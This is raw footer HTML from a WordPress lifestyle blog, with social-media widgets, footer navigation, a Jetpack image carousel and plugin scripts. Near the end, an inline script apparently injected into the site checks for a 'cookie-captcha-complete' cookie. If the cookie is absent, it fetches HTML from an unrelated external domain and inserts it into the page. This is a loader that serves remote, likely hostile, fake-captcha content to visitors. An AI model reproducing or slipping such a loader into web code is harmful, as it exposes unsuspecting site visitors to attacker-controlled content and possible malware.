							<a href="http://www.pinterest.com/balancingpieces" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="Thai Turkey Meatballs w: Red Curry Sauce" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12257" data-permalink="https://www.balancingpieces.com/thai-turkey-meatballs-w-red-curry-sauce/thai-turkey-meatballs-w-red-curry-sauce-11/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thai Turkey Meatballs w: Red Curry Sauce" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=683%2C1024&amp;ssl=1" />					<h4 class="ssfade">CURRENTLY PINNING</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div></aside></div><div class="clear"></div>				<!-- Start Influence Central Tag --><noscript><iframe height="0" src="//www.googletagmanager.com/ns.html?id=GTM-PWLLN8" style="display:none;visibility:hidden" width="0"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PWLLN8');</script><!-- End Influence Central Tag -->
</div><div class="footer-widgets widget-area"><div class="wrapcontent"><div id="simpleimage-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_simpleimage">
<h3 class="widget-title widgettitle"><span>Find Me Elsewhere</span></h3>
	<p class="simple-image">
		<a href="http://www.instagram.com/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2316&amp;ssl=1 2316w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="9547" data-permalink="https://www.balancingpieces.com/?attachment_id=9547" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=2316%2C3088&amp;ssl=1" data-orig-size="2316,3088" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="83763814-B1E7-4851-B656-AE3062B9A3F4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.instagram.com/balancingpieces" target="_blank">INSTAGRAM</a>	</p>
</div><div id="simpleimage-7" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank"><img width="731" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Kristen Lecos" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?w=1827&amp;ssl=1 1827w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=768%2C1076&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1096%2C1536&amp;ssl=1 1096w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1461%2C2048&amp;ssl=1 1461w" sizes="auto, (max-width: 731px) 100vw, 731px" data-attachment-id="13989" data-permalink="https://www.balancingpieces.com/balancing-tiktok/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=1827%2C2560&amp;ssl=1" data-orig-size="1827,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="balancing-tiktok" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank">TIKTOK</a>	</p>
</div><div id="simpleimage-3" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2386&amp;ssl=1 2386w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="5652" data-permalink="https://www.balancingpieces.com/fd024e69-79bb-49ff-af6c-41a05204dda2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=2386%2C3182&amp;ssl=1" data-orig-size="2386,3182" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FD024E69-79BB-49FF-AF6C-41A05204DDA2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank">LIKETOKNOW.IT</a>	</p>
</div><div id="simpleimage-4" class="widget-even widget-4 widget_4 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank"><img width="873" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2772&amp;ssl=1 2772w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=256%2C300&amp;ssl=1 256w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=768%2C901&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=873%2C1024&amp;ssl=1 873w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 873px) 100vw, 873px" data-attachment-id="7348" data-permalink="https://www.balancingpieces.com/aboutme/profile-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=2772%2C3253&amp;ssl=1" data-orig-size="2772,3253" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Balancing Pieces- Kristen" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=256%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank">PINTEREST</a>	</p>
</div><div id="simpleimage-5" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="#" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1536%2C2048&amp;ssl=1 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="13580" data-permalink="https://www.balancingpieces.com/image1-6/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="#" target="_blank">SHOP</a>	</p>
</div><div id="custom_html-2" class="widget_text widget-even widget-last widget-6 widget_6 widget_last widget_even widget ssfade widget_custom_html"><div class="textwidget custom-html-widget"><a class="button">FOLLOW @BALANCINGPIECES</a></div></div></div></div><footer class="site-footer"><div class="wrap"><nav class="nav-footer"><ul id="footer-menu" class="menu genesis-nav-menu menu-footer js-superfish"><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.balancingpieces.com/aboutme/"><span >ABOUT</span></a></li>
<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://www.balancingpieces.com/aboutme/contact-me/"><span >CONTACT</span></a></li>
<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://www.balancingpieces.com/aboutme/advertise/"><span >COLLABORATE</span></a></li>
<li id="menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13416"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/"><span >PRIVACY POLICY</span></a></li>
</ul></nav><div class="creds">Copyright © <a href="https://www.balancingpieces.com">Balancing Pieces</a> |  Design By: <a href="http://www.mlldesigns.com"> MLL Design Studio </a></div></div></footer></div>		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript">
        var options = {
            offset: '#showstickymenu',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('#primarymenu', options);
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.balancingpieces.com\/hearth-and-hand-with-magnolia-favorites\/":3650};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.balancingpieces.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Balancing Pieces","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;ssba-img;ssba","enabled_classes":"","min_image_height":350,"min_image_height_small":0,"min_image_width":350,"min_image_width_small":0,"show_on":"[single],[category],[archive]","disable_on":"[front]","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/www.balancingpieces.com\/wp-content\/uploads\/2020\/12\/pinit.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":100,"pinImageHeight":26,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.pkgd.js?ver=6.7.4" id="flickity-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/hash.js?ver=6.7.4" id="hash-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"105332664\",\"post\":\"3650\",\"tz\":\"-5\",\"srv\":\"www.balancingpieces.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "105332664", "3650" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
